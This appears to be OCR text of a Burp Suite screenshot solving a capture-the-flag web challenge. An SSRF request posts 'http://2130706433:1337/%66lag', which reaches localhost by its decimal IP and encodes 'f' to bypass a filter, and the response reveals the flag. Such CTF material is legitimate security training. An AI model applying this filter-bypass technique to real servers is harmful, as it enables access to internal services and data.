 Send
Cancel
Target: https://secret-
Request
Pretty Raw Hex
\n
1 POST /fetchdata HTTP/2
2 Host: secret-tunnel.chal.nbctf.com
3 Content-Length: 163
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1E0fW9yWVYnSynAr
9 Accept: */*
10 Origin: https://secret-tunnel.chal.nbctf.com
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://secret-tunnel.chal.nbctf.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 ------WebKitFormBoundary1E0fW9yWVYnSynAr
19 Content-Disposition: form-data; name="url"
20
21 http://2130706433:1337/%66lag
22 ------WebKitFormBoundary1E0fW9yWVYnSynAr--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 04 Dec 2023 02:04:21 GMT
4 Server: Werkzeug/3.0.1 Python/3.10.13
5 Content-Length: 32
6
7 nbctf{s3cr3t_7uNN3lllllllllll!}
8